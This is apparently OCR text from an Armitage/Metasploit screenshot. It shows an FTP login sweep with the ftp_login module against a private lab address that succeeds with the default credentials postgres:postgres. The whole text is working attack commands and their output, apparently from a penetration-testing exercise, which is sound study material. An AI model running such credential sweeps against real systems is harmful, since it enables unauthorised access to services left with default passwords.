 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.56.101
Console X nmap X exploit X exploit X auxiliary X
msf > use auxiliary/scanner/ftp/ftp_login
msf auxiliary(ftp_login) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf auxiliary(ftp_login) > set PASSWORD postgres
PASSWORD => postgres
msf auxiliary(ftp_login) > set USER_AS_PASS false
USER_AS_PASS => false
msf auxiliary(ftp_login) > set BLANK_PASSWORDS false
BLANK_PASSWORDS => false
msf auxiliary(ftp_login) > set USERNAME postgres
USERNAME => postgres
msf auxiliary(ftp_login) > set RPORT 21
RPORT => 21
msf auxiliary(ftp_login) > set DB_ALL_CREDS false
DB_ALL_CREDS => false
msf auxiliary(ftp_login) > run -j
[*] Auxiliary module running as background job
[*] 192.168.56.101:21     - 192.168.56.101:21 - Starting FTP login sweep
[+] 192.168.56.101:21     - 192.168.56.101:21 - LOGIN SUCCESSFUL: postgres:postgres
[*] Scanned 1 of 1 hosts (100% complete)
msf auxiliary(ftp_login) >